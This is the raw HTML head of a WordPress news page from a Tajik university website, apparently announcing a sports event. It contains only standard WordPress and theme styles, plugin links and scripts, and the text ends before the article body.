

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/onibdor-az-sijosati-varzishparvarona/
body_size: 42068
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>ҶОНИБДОРӢ АЗ СИЁСАТИ ВАРЗИШПАРВАРОНА &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://tnu.tj/index.php/ru/v-tnu-startovali-sorevnovanija-po-mini-futbolu/" hreflang="ru" />
<link rel="alternate" href="https://tnu.tj/index.php/tj/onibdor-az-sijosati-varzishparvarona/" hreflang="tj" />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2024/05/440379016_858415492968759_4486727791100544608_n.jpg" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/68599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/onibdor-az-sijosati-varzishparvarona/" />
<link rel='shortlink' href='https://tnu.tj/?p=68599' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fonibdor-az-sijosati-varzishparvarona%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fonibdor-az-sijosati-varzishparvarona%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
